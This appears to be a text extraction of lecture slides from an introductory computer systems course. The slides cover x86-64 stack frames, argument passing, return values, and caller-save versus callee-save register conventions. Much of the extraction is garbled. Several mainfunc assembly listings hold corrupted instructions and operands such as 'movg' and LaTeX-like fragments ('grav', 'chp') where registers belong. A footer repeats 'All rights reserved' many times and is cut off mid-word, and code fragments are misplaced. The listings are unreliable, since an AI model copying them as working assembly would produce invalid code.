# **CS 33**

## **Machine Programming (5)**

**CS33 Intro to Computer Systems XIII–1** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Arguments and Local Variables (C Code)**

}

```
int mainfunc() {
   long array[3] =
      {2, 117, -6};
   long sum =
      ASum(array, 3);
   ...
   return sum;
```

```
long ASum(long *a,
      unsigned long size) {
   long i, sum = 0;
   for (i=0; i < size; i++)sum += a[i];return sum;
```
- **Local variables usually allocated on stack**
- **Arguments to functions pushed onto stack**

• **Local variables may be put in registers (and thus not on stack)**

}

### **Prepare to Return**



pushq %rbp movq %rsp, %rbp movq \$0, %rcx movq \$0, %rax movq 16(%rbp), %rdx loop: cmpq 24(%rbp), %rcx jge done addq (%rdx,%rcx,8), %rax incq %rcx ja loop done: popq %rbp ret

## **Return**



ASum: pushq %rbp movq %rsp, %rbp movq \$0, %rcx movq \$0, %rax movq 16(%rbp), %rdx loop: cmpq 24(%rbp), %rcx jge done addq (%rdx,%rcx,8), %rax incq %rcx ja loop done: popq %rbp ret **rip**

### **Pop Arguments**



mainfunc: pushq %rbp movq %rsp, %rbp subq \$32, %rsp movq  $$2, -32$  ( $$rbp$ ) movq \$117, -24(%rbp) movg  $$-6, -16$ ( $$rbp$ ) pushq \$3 leaq  $-32$ (%rbp), %rax pushq %rax call ASum addq \$16, %rsp movq  $\text{grav}_1$  -8( $\text{chp}$ ) addq \$32, %rsp popq %rbp ret

### **Save Return Value**



mainfunc: pushq %rbp movq %rsp, %rbp subq \$32, %rsp movq  $$2, -32$  ( $$rbp$ ) movq \$117, -24(%rbp) movq  $$-6$ ,  $-16$  ( $$rbp$ ) pushq \$3 leaq  $-32$ (%rbp), %rax pushq %rax call ASum addq \$16, %rsp movq  $\text{arg }$ , -8( $\text{exp}$ ) addq \$32, %rsp popq %rbp ret

### **Pop Local Variables**



mainfunc: pushq %rbp movq %rsp, %rbp subq \$32, %rsp movq  $$2, -32$  ( $$rbp$ ) movq \$117, -24(%rbp) movg  $$-6, -16$ ( $$rbp$ ) pushq \$3 leaq  $-32$ (%rbp), %rax pushq %rax call ASum addq \$16, %rsp movq  $\text{grav}_1$  -8( $\text{chp}$ ) addq \$32, %rsp popq %rbp ret

### **Prepare to Return**



mainfunc: pushq %rbp movq %rsp, %rbp subq \$32, %rsp movq  $$2, -32$  ( $$rbp$ ) movq  $$117, -24$  ( $$rbp$ ) movq  $$-6$ ,  $-16$  ( $$rbp$ ) pushq \$3 leaq  $-32$ (%rbp), %rax pushq %rax call ASum addq \$16, %rsp movq  $\text{grav}_1$  -8( $\text{chp}$ ) addq \$32, %rsp popq %rbp ret

## **Return**



mainfunc: pushq %rbp movq %rsp, %rbp subq \$32, %rsp movq \$2, -32(%rbp) movq \$117, -24(%rbp) movq  $$-6$ ,  $-16$  ( $$rbp$ ) pushq \$3 leaq  $-32$ (%rbp), %rax pushq %rax call ASum addq \$16, %rsp movq  $\text{arg }$ , -8( $\text{exp}$ ) addq \$32, %rsp popq %rbp ret

## **Using Registers**

### • **ASum modifies registers:**

- **%rsp**
- **%rbp**
- **%rcx**
- **%rax**
- **%rdx**

### • **Suppose its caller uses these registers**

```
ja loop
                                        done:
                                           ret
...
movq $33, %rcx
movq $167, %rdx
pushq $6
pushq array
call ASum
  # assumes unmodified %rcx and %rdx
addq $16, %rsp
addq %rax, %rcx # %rcx was modified!
addq %rdx, %rcx # %rdx was modified!
```
### ASum: pushq %rbp movq %rsp, %rbp movq \$0, %rcx movq \$0, %rax movq 16(%rbp), %rdx loop: cmpq 24(%rbp), %rcx jge done addq (%rdx,%rcx,8), %rax incq %rcx popq %rbp

**CS33 Intro to Computer Systems XIII–10** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **Register Values Across Function Calls**

### • **ASum modifies registers:**

- **%rsp**
- **%rbp**
- **%rcx**
- **%rax**
- **%rdx**

### • **May the caller of ASum depend on its registers being the same on return?**

- **ASum saves and restores %rbp and makes no net changes to %rsp**
	- » **their values are unmodified on return to its caller**
- **%rax, %rcx, and %rdx are not saved and restored**
	- » **their values might be different on return**

### ASum:

pushq %rbp movq %rsp, %rbp movq \$0, %rcx movq \$0, %rax movq 16(%rbp), %rdx loop: cmpq 24(%rbp), %rcx jge done addq (%rdx,%rcx,8), %rax incq %rcx ja loop done: popq %rbp ret

## **Register-Saving Conventions**

- **Caller-save registers**
	- **if the caller wants their values to be the same on return from function calls, it must save and restore them**
		- **pushq %rcx**
		- **call func**
		- **popq %rcx**
- **Callee-save registers**
	- **if the callee wants to use these registers, it must first save them, then restore their values before returning**

**func:**

**pushq %rbx movq \$6, %rbx ... popq %rbx**

### **x86-64 General-Purpose Registers: Usage Conventions**



**CS33 Intro to Computer Systems W. Doeppner. All rights reserved.** All rights reserved. All rights reserved. All rights reserved. All rights reserved. All rights reserved. All rights reserved. All rights reserved. All righ

### **Passing Arguments in Registers**

### • **Observations**

- **accessing registers is much faster than accessing primary memory**
	- » **if arguments were in registers rather than on the stack, speed would increase**
- **most functions have just a few arguments**

### • **Actions**

- **change calling conventions so that the first six arguments are passed in registers**
	- » **in caller-save registers**
- **any additional arguments are pushed on the stack**

## **Why Bother with a Base Pointer?**

- **It (%rbp) points to the beginning of the stack frame**
	- **making it easy for people to figure out where things are in the frame**
	- **but people don't execute the code ...**
- **The stack pointer always points somewhere within the stack frame**
	- **it moves about, but the compiler knows where it is pointing**
		- » **a local variable might be at 8(%rsp) for one instruction, but at 16(%rsp) for a subsequent one**
		- » **tough for people, but easy for the compiler**
- **Thus the base pointer is superfluous**
	- **it can be used as a general-purpose register**

**CS33 Intro to Computer Systems XIII–15** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **x86-64 General-Purpose Registers: Updated Usage Conventions**



**CS33 Intro to Computer Systems XIII–16** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **The IA32 Stack Frame**

